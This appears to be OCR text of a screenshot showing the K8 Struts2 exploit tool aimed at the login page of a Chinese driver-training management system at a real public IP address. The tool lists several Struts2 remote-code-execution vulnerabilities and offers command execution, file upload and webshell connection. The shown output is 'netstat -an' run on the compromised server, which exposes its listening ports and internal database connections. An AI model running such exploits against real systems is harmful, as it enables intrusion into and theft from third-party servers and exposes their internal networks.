 360安全浏览器 5.0 正式版
» 文件(F) 查看(V) 收藏(B) 工具(T) 帮助(H)
请登录
http://59.175.219.43/whygc/userInfo!login.action
收藏 百度一下 上网主页 当当网 凡客诚品 高清电影 购物网站 京东商城 聚划算 热门游戏 苏宁易购 淘宝 天猫商城 小游戏大 新浪微博
机动车驾驶员培训综合管理系统
武
K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://59.175.219.43/whygc/userInfo!login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: netstat -an 执行 保存结果 清空结果
★K8cmd-> netstat -an
活动连接
协议 本地地址 外部地址 状态
TCP 0.0.0.0:21 0.0.0.0:0 LISTENING
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:7066 0.0.0.0:0 LISTENING
TCP 0.0.0.0:7113 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8089 0.0.0.0:0 LISTENING
TCP 0.0.0.0:9000 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49157 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49158 0.0.0.0:0 LISTENING
TCP 127.0.0.1:8005 0.0.0.0:0 LISTENING
TCP 192.168.30.161:80 58.33.243.244:2604 TIME_WAIT
TCP 192.168.30.161:80 58.33.243.244:2605 ESTABLISHED
TCP 192.168.30.161:80 192.168.30.11:61828 FIN_WAIT_2
TCP 192.168.30.161:80 198.2.209.147:1539 FIN_WAIT_2
TCP 192.168.30.161:139 0.0.0.0:0 LISTENING
TCP 192.168.30.161:8089 192.168.30.11:61829 FIN_WAIT_2
TCP 192.168.30.161:53444 192.168.30.154:1433 ESTABLISHED
TCP 192.168.30.161:53445 192.168.30.11:1433 ESTABLISHED
TCP 192.168.30.161:53446 192.168.30.125:1433 ESTABLISHED
TCP 192.168.30.161:53447 192.168.30.127:1433 ESTABLISHED
TCP 192.168.30.161:53448 192.168.10.242:1433 ESTABLISHED
TCP 192.168.30.161:53449 192.168.30.154:1433 ESTABLISHED
TCP 192.168.30.161:53450 192.168.30.11:1433 ESTABLISHED
TCP 192.168.30.161:53451 192.168.30.125:1433 ESTABLISHED
完成